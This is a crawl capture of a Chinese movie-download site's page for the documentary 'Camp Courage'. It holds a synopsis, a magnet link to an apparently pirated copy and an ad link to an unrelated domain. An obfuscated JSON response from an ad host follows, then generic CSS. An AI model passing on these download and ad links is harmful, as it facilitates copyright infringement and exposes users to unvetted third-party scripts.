

--- FILE ---
content_type: text/html
request_url: https://www.66s6.net/jilupian/22090.html
body_size: 8289
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>陪你在山巅找勇气-6v电影-新版</title>
<meta name="keywords" content="" />
<meta name="description" content="◎译　　名　陪你在山巅找勇气◎片　　名　Camp Courage◎年　　代　2023◎产　　地　美国◎类　　别　纪录片◎语　　言　英语,乌克兰语 Ukrainian◎上映日期　2023-10-15(" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/kube.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/style.css" />
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
<script>var killIE6ImgUrl = "/skin/66scc/images";</script>
<script type='text/javascript' src='/skin/66scc/js/jquery.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1'></script>
<!--<link rel="stylesheet" type="text/css" href="/skin/66scc/css/lightbox.css" />-->
<!--<script type='text/javascript' src='/skin/66scc/js/lightbox.min.js'></script>-->
<!--[if lt IE 9]>
	<script src="/skin/66scc/js/html5.js"></script>
<![endif]-->
</head>
<body  class="custom-background">
<!---加载进度条----> 
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading"  onclick="javascript:turnoff('loading')">
  <p id="loading-one" onclick="javascript:turnoff('loading')">页面载入中...</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script> 
<!---加载进度条---->
<div id="head" class="row">
  <div class="container row">
    <div class="row">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                  </ul>  

 <ul> <li> 新版6V  请使用www.xb6v.com访问本站。 </li>  </ul>

      </div>
      <div id="rss"> 
        <ul>
       <li> </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container">
    <div id="blogname" class="third"> <a href="/" title="6v电影-新版">
      <h1>
        6v电影-新版      </h1>
      <img src="/skin/66scc/images/logo.png" alt="6v电影-新版"></a> </div>
    <div class="banner push-right"> 
      </div>
  </div>
  <div class="clear"></div>
</div>
<div class="mainmenus container"   id="nav_b">
  <div class="mainmenu" >
    <div class="topnav" >
      <ul id="menus">
        <li class="menu-item "><a href="/">首页</a></li>
        <li class="menu-item "><a href="https://www.xb6v.com/qian50m.html">最新50部</a><ul class="sub-menu"></ul></li><li class="menu-item "><a href="/xijupian/">喜剧片</a></li><li class="menu-item "><a href="/dongzuopian/">动作片</a></li><li class="menu-item "><a href="/aiqingpian/">爱情片</a></li><li class="menu-item "><a href="/kehuanpian/">科幻片</a></li><li class="menu-item "><a href="/kongbupian/">恐怖片</a></li><li class="menu-item "><a href="/juqingpian/">剧情片</a></li><li class="menu-item "><a href="/zhanzhengpian/">战争片</a></li><li class="menu-item current_page_item"><a href="/jilupian/">纪录片</a></li><li class="menu-item "><a href="/donghuapian/">动画片</a></li><li class="menu-item "><a href="/dianshiju/">电视剧</a><ul class="sub-menu"><li class="menu-item"><a href="/dianshiju/guoju/">国剧</a></li><li class="menu-item"><a href="/dianshiju/duanju/">短剧</a></li><li class="menu-item"><a href="/dianshiju/rihanju/">日韩剧</a></li><li class="menu-item"><a href="/dianshiju/oumeiju/">欧美剧</a></li></ul></li><li class="menu-item "><a href="/ZongYi/">综艺</a></li><li class="menu-item "><a href="http://www.hao6v.com">旧版6v</a><ul class="sub-menu"></ul></li>      </ul>
      <div id="select_menu">
        <select onChange="document.location.href=this.options[this.selectedIndex].value;" id="select-menu-nav">
          <option value="#">导航菜单</option>
          <option   value="/">首页</option>
          <option   value="https://www.xb6v.com/qian50m.html">最新50部</option><option   value="/xijupian/">喜剧片</option><option   value="/dongzuopian/">动作片</option><option   value="/aiqingpian/">爱情片</option><option   value="/kehuanpian/">科幻片</option><option   value="/kongbupian/">恐怖片</option><option   value="/juqingpian/">剧情片</option><option   value="/zhanzhengpian/">战争片</option><option   value="/jilupian/">纪录片</option><option   value="/donghuapian/">动画片</option><option   value="/dianshiju/">电视剧</option><option   value="/dianshiju/guoju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国剧</option><option   value="/dianshiju/duanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;短剧</option><option   value="/dianshiju/rihanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;日韩剧</option><option   value="/dianshiju/oumeiju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;欧美剧</option><option   value="/ZongYi/">综艺</option><option   value="http://www.hao6v.com">旧版6v</option>        </select>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
</div>
<style>
.search_m{display: none;}
@media only screen and (max-width: 640px){
.search_m{max-width: 360px !important;margin: 0 auto;margin-bottom: 10px;display: block;}
}
</style>
<div class="search_m box row">	
<div class="search_site" style="width: 100%;">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          
          <input type="hidden" value="1" name="tempid">
          
          <input type="hidden" value="article" name="tbname">
          
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button">
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard">
          </label>
        </form>
</div>
</div>
	<div class="container">
        		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><a href="/">首页</a>&nbsp;>&nbsp;<a href="/jilupian/">纪录片</a>  &gt;  纪录片                     </div>
                </div>
                    </div>
   	 	<div id="sidebar">

	         
<div class="search box row">  
<script src="/d/lightbox.js"></script>
<div class="search_site">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          </input>
          <input type="hidden" value="1" name="tempid">
          </input>
          <input type="hidden" value="article" name="tbname">
          </input>
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button"/>
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard" />
          </label>
        </form></div></div>
<div class="widget box row">
<script src=/d/js/acmsd/thea5.js></script>
</div>
<div class="widget box row">
      <div id="tab-title">
        <div class="tab">
          <ul id="tabnav">
                        <li class="selected">最新电影</li>
            <li class="">最新剧集</li>
            <li class="">小编推荐</li>
          </ul>
        </div>
        <div class="clear"></div>
      </div>
      <div id="tab-content">
        <ul class="">
                    <li><a href='/donghuapian/17003.html'>
            斗破苍穹 第5季            </a></li>
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/jilupian/26388.html'>
            火烧伦敦大楼：致命真相            </a></li>
                    <li><a href='/juqingpian/26387.html'>
            柔道场            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/donghuapian/21341.html'>
            斗罗大陆2：绝世唐门            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/donghuapian/21328.html'>
            沧元图            </a></li>
                    <li><a href='/aiqingpian/26386.html'>
            愿你在此            </a></li>
                    <li><a href='/kongbupian/26385.html'>
            裹尸布            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/jilupian/26382.html'>
            死无止境：阿根廷贵妇命案            </a></li>
                    <li><a href='/jilupian/26381.html'>
            王者如我：新奥尔良狂欢节上的祖鲁游行            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/donghuapian/15719.html'>
            完美世界动画版            </a></li>
                    <li><a href='/donghuapian/20280.html'>
            师兄啊师兄/我师兄实在太稳健了            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/juqingpian/26375.html'>
            安娜的旅程            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/dianshiju/guoju/26289.html'>
            临江仙[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26379.html'>
            焕羽            </a></li>
                    <li><a href='/dianshiju/guoju/26378.html'>
            完美的救赎            </a></li>
                    <li><a href='/dianshiju/guoju/26318.html'>
            七根心简            </a></li>
                    <li><a href='/dianshiju/guoju/26365.html'>
            青川入梦[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26316.html'>
            潜渊            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/26154.html'>
            德斯特 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/17313.html'>
            就这样[第三季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26383.html'>
            码头风云[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/16499.html'>
            九个完美陌生人[第二季]            </a></li>
                    <li><a href='/dianshiju/guoju/26373.html'>
            淬火年代            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26288.html'>
            绽放的许开心[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/23887.html'>
            摇滚兄弟私生活[第1-2季全]            </a></li>
                    <li><a href='/dianshiju/oumeiju/21340.html'>
            行尸走肉：死城[第二季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/22288.html'>
            海盗佳丽 第二季            </a></li>
                    <li><a href='/dianshiju/rihanju/26270.html'>
            健将联盟            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/dongzuopian/26374.html'>
            烛阴古城            </a></li>
                    <li><a href='/juqingpian/26372.html'>
            大风杀            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dongzuopian/26371.html'>
            无敌贾特            </a></li>
                    <li><a href='/kongbupian/26197.html'>
            死神来了6：血脉诅咒            </a></li>
                    <li><a href='/jilupian/26364.html'>
            失败者            </a></li>
                    <li><a href='/xijupian/26361.html'>
            穿越武士            </a></li>
                    <li><a href='/xijupian/26360.html'>
            夏日福星            </a></li>
                    <li><a href='/juqingpian/26358.html'>
            玉贞姐姐            </a></li>
                  </ul>
      </div>
    </div>
			    <div class="widget box row">
      <h3>最新评论</h3>
      <div class="r_comment">
        <ul id="scroll_List">
                  </ul>
      </div>
    </div>
		      <div class="widget box row"><h3>边栏标签</h3><div class="tagcloud">        <a href="/e/tags/?tagname=惊悚"  target="_blank" title="1个话题" >惊悚</a>        <a href="/e/tags/?tagname=犯罪"  target="_blank" title="1个话题" >犯罪</a>        <a href="/e/tags/?tagname=动作"  target="_blank" title="1个话题" >动作</a>        <a href="/e/tags/?tagname=剧情"  target="_blank" title="1个话题" >剧情</a>        </div></div>    <div id="sidebar-follow">
      
            <div class="widget box row"><div class="textwidget"></div></div><div class="widget box row">
<script src=/d/js/acmsd/thea6.js></script>
</div>
    </div>
  </div>
 
      	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>陪你在山巅找勇气</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"></span> 
                        <span class="info_category info_ico"><a href="/jilupian/" title="查看纪录片中的全部文章" rel="category tag">纪录片</a></span> 
                        <span class="info_date info_ico"> </span>
                        <span class="info_views info_ico"> </span>
												                        <span class="info_comment info_ico"><a href="/jilupian/22090.html#respond" title="《陪你在山巅找勇气》上的评论"></a></span>
                    		  					 </div>
            	<div class="clear"></div>
                <div style=" text-align:center; margin-bottom:20px;"><script src=/d/js/acmsd/thea3.js></script></div>
 
     

            <div class="context"> 
				<div id="post_content"><p><img alt="" src="https://www.66tutup.com/2023/0528.jpg"/><br/>◎译　　名　陪你在山巅找勇气<br/>◎片　　名　Camp Courage<br/>◎年　　代　2023<br/>◎产　　地　美国<br/>◎类　　别　纪录片<br/>◎语　　言　英语,乌克兰语 Ukrainian<br/>◎上映日期　2023-10-15(美国)</p><p><br/>◎简　　介</p><p>　　在这部纪录片中，一个在乌克兰战争中背井离乡的女孩与祖母一同前往阿尔卑斯山参加夏令营，挑战自己勇气的极限。</p><p><img alt="" src="https://www.66tutup.com/2023/0543.jpg"/></p><hr/><p><strong><span style="FONT-SIZE: large"><span style="COLOR: #ff0000">【下载地址】</span></span></strong></p><p><table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0"><tbody><tr class="firstRow"><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:93b0b7fb564ed23042270fce00c6117d52e87671&dn=%e9%99%aa%e4%bd%a0%e5%9c%a8%e5%b1%b1%e5%b7%85%e6%89%be%e5%8b%87%e6%b0%94&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">1080p.BD中字.mp4</a></td></tr></tbody></table></p><p>&nbsp;</p>
    <div class="widget box row">
      帮助：不推荐使用迅雷下载，该软件会对热门资源限制下载。本站推荐使用BT类软件，下载本站资源。把资源推荐给你的朋友，下载速度会更快。<br />
    </div>
		  
</div>
          
<div class="widget box row">
      <p> <a target="_blank" href="https://490567.xyz/?channel=C005"><img src="https://www.66tutup.com/2025/0780.png" alt="" /></a> </p>
    </div>


      &nbsp;               	<div class="clear"></div>
<div class="widget box row"><h3>播放地址（无插件 极速播放）</h3>
          <a title='正片' href= "/e/DownSys/play/?classid=1&id=22090&pathid1=0&bf=0" target= "_blank" class="lBtn" >正片</a>
          </div>

<div class="widget box row"><h3>播放地址（无需安装插件）</h3>
          <a title='HD' href= "/e/DownSys/play/?classid=1&id=22090&pathid2=0&bf=1" target= "_blank" class="lBtn" >HD</a>
          </div>

<div class="widget box row"><h3>播放地址三</h3>
          <a title='HD' href= "/e/DownSys/play/?classid=1&id=22090&pathid3=0&bf=2" target= "_blank" class="lBtn" >HD</a>
          </div>

<div class="widget box row"><h3>播放地址四</h3>
          <a title='正片' href= "/e/DownSys/play/?classid=1&id=22090&pathid4=0&bf=3" target= "_blank" class="lBtn" >正片</a>
          </div>

  
                    	<div class="navigation container"><div class='pagination'></div></div>
                        <div style=" text-align:center;"><script src=/d/js/acmsd/thea4.js></script></div>
                       <div class="article_tags">
                	<div class="tagcloud">
                    	标签：                    </div>
                </div>
                                <div class="baishare">
                
                </div>
                 	             </div>
		</div>
        
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="/jilupian/22057.html" rel="prev">梅西降临：美国足球新时代</a>
            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="/jilupian/22099.html" rel="next">审判恶魔</a>
            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
			</ul>       	</div>
	</div>
         	<div class="clear"></div>
			
									
				<div id="infocommentarea"></div>



	  
						
  </div>
    </div>  

 </div>
	</div>
</div>


<div class="clear"></div><script src="/fgh5jd7.js"></script>
<div id="footer">
  <div class="footnav container">
    <ul id="footnav" class="menu">
          </ul>
  </div>
  <div class="footnav container">
    <ul id="friendlink" class="menu">
          </ul>
  </div>
  <div class="copyright">
    <p> Copyright &copy; 2012-2022 <a href="/"><strong>
      6v电影-新版      </strong><a href="http://www.miitbeian.gov.cn/"></a><br />
    <script src="/d/tj.js"></script> 
    </p>
    <p class="author"><a href="/" target="_blank" rel="external">www.66s.cc</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox"> <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="text/javascript" src="/skin/66scc/js/jquery.masonry.js"></script> 
<script type="text/javascript" src="/skin/66scc/js/loostrive.js"></script>

<script language="javascript" type="text/javascript">
(function() {
    var oDiv = document.getElementById("nav_b");
    var H = 0, iE6;
    var Y = oDiv;
    while (Y) {
        H += Y.offsetTop;
        Y = Y.offsetParent;
    };
    iE6 = window.ActiveXObject && !window.XMLHttpRequest;
    if (!iE6) {
        window.onscroll = function() {
            var s = document.body.scrollTop || document.documentElement.scrollTop;
            if (s > H) {
                oDiv.className = "mainmenus container nav_b";
                if (iE6) {
                    oDiv.style.top = (s - H) + "px";
                }
            } else {
                oDiv.className = "mainmenus container";
            }
        }
    }
})();
</script>

 <script>
        //IE ua判断
        function isIE(val){
            var ua = window.navigator.userAgent,
                    reg = new RegExp('MSIE1[ ]1'+ val);
            return reg.test(ua);
        }
        document.write('<link href="/e/DownSys/play/css2.css" rel="stylesheet" type="text/css">');
        if ('__proto__' in {} || isIE('9.0') || isIE('10.0')) {
            document.write('<link href="/e/DownSys/play/phone.css" rel="stylesheet" type="text/css">');
        }
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0215gc.hhphkk.com:8005/d/2032?t=0.4229410556738096
body_size: 1079
content:
{"key":"[\"6f\"g@0s@=\"dfXY5F6LY5MdfM6f\"gsoKs=\"JF6^Y\"g}1K1so0K@n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/s}}K0QsQ11KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0@}np(mhhJhSSm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0@}np(mhhJhSSm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/1mC}@0KRRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.66s6.net/skin/66scc/css/kube.css
body_size: 5857
content:
html, body, div, span, object, iframe, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, h1, h2, h3, h4, h5, h6 {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
	font-style: normal;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display: block;
}
img, object, embed, video, iframe {
	max-width: 100%;
}
blockquote, q {
	quotes: none;
}
blockquote p:before, blockquote p:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	vertical-align: top;
	font-weight: normal;
}
thead th, thead td {
	font-weight: bold;
	vertical-align: bottom;
}
a img, th img, td img {
	vertical-align: top;
}
button, input, select, textarea {
	margin: 0;
}
textarea {
	overflow: auto;
}
button {
	width: auto;
	overflow: visible;
}
input[type=button], input[type=submit], button {
	cursor: pointer;
}
input[type="radio"], input[type="checkbox"] {
	font-size: 110%;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ddd;
}
.group:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
body {
	background: #ffffff;
	color: #000000;
	font-size: 0.875em;
	line-height: 1.5em;
	font-family: Helvetica, Arial, Tahoma, sans-serif;
}
a {
	color: #336699;
}
a:hover {
	color: #19334d;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: bold;
	margin-bottom: 0.5em;
}
h1 {
	font-size: 2.5714285714285716em;
	line-height: 1em;
}
h2 {
	font-size: 2.142857142857143em;
	line-height: 1.1em;
}
h3 {
	font-size: 1.7142857142857142em;
	line-height: 1.3em;
}
h4 {
	font-size: 1.2857142857142858em;
	line-height: 1.3em;
}
h5 {
	font-size: 1.1428571428571428em;
	line-height: 1.3em;
}
h6 {
	font-size: 1em;
	line-height: 1.3em;
	text-transform: uppercase;
}
hgroup h1, hgroup h2, hgroup h3, hgroup h4 {
	margin-bottom: .1em;
}
.subheader {
	font-size: 1.2em;
	font-weight: normal;
	color: #8f8f8f;
	margin-bottom: 1em;
}
p, ul, ol, dl, dd, dt, blockquote, td, th {
	line-height: 1.5em;
}
ul, ol, ul ul, ol ol, ul ol, ol ul {
	margin: 0 0 0 2em;
}
ol ol li {
	list-style-type: lower-alpha;
}
ol ol ol li {
	list-style-type: lower-roman;
}
p, ul, ol, dl, blockquote, hr, pre, hgroup, table, form, fieldset {
	margin-bottom: 1.5em;
}
dl dt {
	font-weight: bold;
}
dd {
	margin-left: 1em;
}
blockquote {
	margin-bottom: 1.5em;
	padding-left: 1.5em;
	border-left: 1px solid #ccc;
	color: #666;
}
blockquote small, cite {
	color: #888;
	font-style: italic;
}
blockquote p {
	margin-bottom: 1em;
}
small, blockquote cite {
	font-size: 0.85em;
	line-height: 1;
}
blockquote .pull-right, .row blockquote .pull-right {
	float: none;
	text-align: right;
	display: block;
}
address {
	font-style: italic;
}
del {
	text-decoration: line-through;
}
abbr[title], dfn[title] {
	border-bottom: 1px dotted #000;
	cursor: help;
}
strong, b {
	font-weight: bold;
}
em, i {
	font-style: italic;
}
sub, sup {
	font-size: 0.7em;
	line-height: 0;
	position: relative;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
figcaption {
	font-size: 0.85em;
	font-style: italic;
}
ins, mark {
	background-color: #ffee55;
	color: #000000;
	text-decoration: none;
}
pre, code, kbd, samp {
	font-size: 90%;
	font-family: Menlo, Monaco, monospace, sans-serif;
}
pre {
	background: #f8f8f8;
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 1.5em;
	white-space: pre;
	overflow: auto;
}
code {
	padding: 2px 3px;
	line-height: 1;
	background: #f8f8f8;
	border: 1px solid #ddd;
}
kbd {
	padding: 0 6px;
	border-radius: 4px;
	box-shadow: 0 2px 0 rgba(0,0,0,0.2), 0 0 0 1px #ffffff inset;
	background-color: #fafafa;
	border-color: #ccc #ccc white;
	border-style: solid solid none;
	border-width: 1px 1px medium;
	color: #444;
	font-weight: bold;
	white-space: nowrap;
}
input[type="text"], input[type="password"], input[type="email"], textarea {
	font-size: 13px;
}
fieldset {
	padding: 2em 1.5em;
	margin-bottom: 1.5em;
	border: 1px solid #dddddd;
}
legend {
	font-size: 1.2em;
	text-transform: uppercase;
	font-weight: bold;
	padding: 0 1em;
}
tfoot th, tfoot td {
	background-color: #f2f2f2;
}
th, td {
	border-bottom: 1px solid #eeeeee;
	padding: 0.75em 0.5em;
}
table caption {
	text-transform: uppercase;
	font-weight: bold;
	padding-left: 0.5em;
	color: #666;
}
table.simple td, table.simple th {
	border: none;
	padding: 0.75em 0.7em 0.75em 0;
}
table.bordered td, table.bordered th {
	border: 1px solid #ddd;
}
table.stroked td, table.stroked th {
	border-bottom: 1px solid #eee;
}
table.striped tbody tr:nth-child(odd) td {
	background-color: #f8f8f8;
}
table.hovered tbody tr:hover td, table.hovered thead tr:hover th {
	background-color: #f6f6f6;
}
.thead-gray td, .thead-gray th {
	background-color: #f0f0f0;
}
.thead-black td, .thead-black th {
	font-weight: normal;
	color: #f6f6f6;
	color: rgba(255,255,255,0.9);
	background-color: #222;
}
table.bordered .thead-black td, table.bordered .thead-black th {
	border: 1px solid #444;
}
.forms label {
	display: block;
	margin-bottom: 2px;
}
.descr {
	color: #999999;
	font-size: 0.85em;
	line-height: 1.5em;
}
div.descr {
	margin: 4px 0;
}
.columnar div.descr {
	margin-bottom: 10px;
}
.forms ul {
	list-style: none;
	margin: 0;
}
.forms ul li {
	margin-bottom: 10px;
}
.forms.columnar ul li {
	margin-bottom: 15px;
}
fieldset.liner {
	border: none;
	padding: 0;
}
fieldset.liner legend {
	padding: 0;
	width: 100%;
	padding-bottom: 12px;
}
fieldset.liner legend span {
	padding: 0;
	padding-bottom: 8px;
	border-bottom: 1px solid #eee;
	display: block;
}
.forms ul.multicolumn:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.forms ul.multicolumn li {
	float: left;
	margin-right: 12px;
	margin-bottom: 0;
	line-height: 1.8em;
}
.forms ul.multicolumn li label {
	margin-bottom: 0;
}
.forms ul.multicolumn li.width-50 {
	width: 48%;
	margin-right: 2%;
}
.forms ul.multicolumn li.width-33 {
	width: 31%;
	margin-right: 2%;
}
.forms.columnar legend {
	margin-bottom: 1em;
}
.forms.columnar label {
	float: left;
	width: 150px;
	text-align: right;
	margin-right: 20px;
}
.forms.columnar .push, .forms.columnar div.descr {
	margin-left: 170px;
}
.forms.columnar li fieldset label {
	float: none;
	width: auto;
	text-align: left;
	margin-right: 0;
}
.forms.columnar li fieldset {
	border: none;
	padding: 0;
	margin: 0;
	padding-left: 170px;
	position: relative;
}
.forms.columnar li fieldset section {
